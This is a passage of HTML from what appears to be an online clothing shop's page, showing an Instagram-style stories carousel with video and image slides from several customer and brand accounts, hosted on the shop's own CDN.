                <span class="insta-story-open-btn__username">adel_markova1</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adeptt_official
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="12.65" 
                    data-time-posted="2m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="13.58" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/0af1a6915ba14d4cbb929608e2e1beb4/0af1a6915ba14d4cbb929608e2e1beb4.HD-1080p-2.5Mbps-26231714.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="9.19" 
                    data-time-posted="4h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/70ce5ea3210f49c2a306420743c88f8a/70ce5ea3210f49c2a306420743c88f8a.HD-1080p-2.5Mbps-26231717.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                            alt="adeptt_official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adeptt_official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ariamnageor
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="9.75" 
                    data-time-posted="47m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"><source src="//adeptt.com/cdn/shop/videos/c/vp/b062bd72dc3a4b9b9de77fac92118193/b062bd72dc3a4b9b9de77fac92118193.HD-1080p-3.3Mbps-26231228.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="36w"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=165 165w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=360 360w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=535 535w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=750 750w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500 1500w" width="1500" height="2666" loading="lazy">
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                            alt="ariamnageor"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ariamnageor
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        idealee.style
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="2h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=165 165w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=360 360w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=535 535w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=750 750w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500 1500w" width="1500" height="1875" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                            alt="idealee.style"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    idealee.style
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        fotografajuliana.nyc
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="60.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"><source src="//adeptt.com/cdn/shop/videos/c/vp/90296f0f2ae3429c8ad973197b5a991b/90296f0f2ae3429c8ad973197b5a991b.HD-1080p-2.5Mbps-26231884.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                            alt="fotografajuliana.nyc"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    fotografajuliana.nyc
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adel_markova1
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.12" 
                    data-time-posted="3h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/79515869a40e4d20ae47a9303f5ae2a9/79515869a40e4d20ae47a9303f5ae2a9.HD-1080p-2.5Mbps-26231715.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="12.65" 
                    data-time-posted="7h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="19.73" 
                    data-time-posted="13h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/2b838b60b8fe4bdd99a9f7f2d269dc3c/2b838b60b8fe4bdd99a9f7f2d269dc3c.HD-1080p-2.5Mbps-26231716.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
